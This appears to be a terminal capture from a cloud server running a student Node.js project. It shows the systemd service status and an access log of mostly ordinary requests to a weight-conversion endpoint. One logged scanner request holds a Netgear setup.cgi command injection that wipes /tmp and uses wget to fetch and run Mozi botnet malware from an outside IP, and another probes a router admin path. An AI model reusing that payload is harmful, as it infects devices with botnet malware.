 [ubuntu@ip-172-31-21-42:~$ sudo systemctl status p1 --no-pager -l ]
● p1.service - CS554 Project 1 service
     Loaded: loaded (/etc/systemd/system/p1.service; enabled; preset: enabled)
     Active: active (running) since Fri 2025-09-19 20:01:24 UTC; 1h 40min ago
   Main PID: 545 (node)
      Tasks: 10 (limit: 1017)
     Memory: 59.4M (peak: 62.7M)
        CPU: 654ms
     CGroup: /system.slice/p1.service
             └─545 /usr/bin/node /home/ubuntu/p1/server.js

Sep 19 20:57:41 ip-172-31-21-42 node[545]: ::ffff:127.0.0.1 - - [19/Sep/2025:20:57:41 +0000] "GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://113.236.12
9.122:53023/Mozi.m+-O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.htm=1 HTTP/1.0" 404 148 "-" "-"
Sep 19 20:58:34 ip-172-31-21-42 node[545]: ::ffff:127.0.0.1 - - [19/Sep/2025:20:58:34 +0000] "GET / HTTP/1.0" 404 139 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:143.0) Geck
o/20100101 Firefox/143.0"
Sep 19 20:58:42 ip-172-31-21-42 node[545]: ::ffff:127.0.0.1 - - [19/Sep/2025:20:58:42 +0000] "GET /convert HTTP/1.0" 400 60 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:143.0
) Gecko/20100101 Firefox/143.0"
Sep 19 20:58:51 ip-172-31-21-42 node[545]: ::ffff:127.0.0.1 - - [19/Sep/2025:20:58:51 +0000] "GET / HTTP/1.0" 404 139 "-" "python-requests/2.32.5"
Sep 19 20:58:57 ip-172-31-21-42 node[545]: ::ffff:127.0.0.1 - - [19/Sep/2025:20:58:57 +0000] "GET /convert?9 HTTP/1.0" 400 60 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:143
.0) Gecko/20100101 Firefox/143.0"
Sep 19 20:59:05 ip-172-31-21-42 node[545]: ::ffff:127.0.0.1 - - [19/Sep/2025:20:59:05 +0000] "GET /convert?9kg HTTP/1.0" 400 60 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:1
43.0) Gecko/20100101 Firefox/143.0"
Sep 19 20:59:42 ip-172-31-21-42 node[545]: ::ffff:127.0.0.1 - - [19/Sep/2025:20:59:42 +0000] "GET /convert?lbs=90 HTTP/1.0" 200 56 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; r
v:143.0) Gecko/20100101 Firefox/143.0"
Sep 19 21:02:10 ip-172-31-21-42 node[545]: ::ffff:127.0.0.1 - - [19/Sep/2025:21:02:10 +0000] "GET /cgi-bin/luci/;stok=/locale HTTP/1.0" 404 165 "-" "-"
Sep 19 21:35:30 ip-172-31-21-42 node[545]: ::ffff:127.0.0.1 - - [19/Sep/2025:21:35:30 +0000] "GET /convert HTTP/1.0" 400 60 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:143.0
) Gecko/20100101 Firefox/143.0"
Sep 19 21:35:58 ip-172-31-21-42 node[545]: ::ffff:127.0.0.1 - - [19/Sep/2025:21:35:58 +0000] "GET /convert HTTP/1.0" 400 60 "-" "python-requests/2.32.5"
ubuntu@ip-172-31-21-42:~$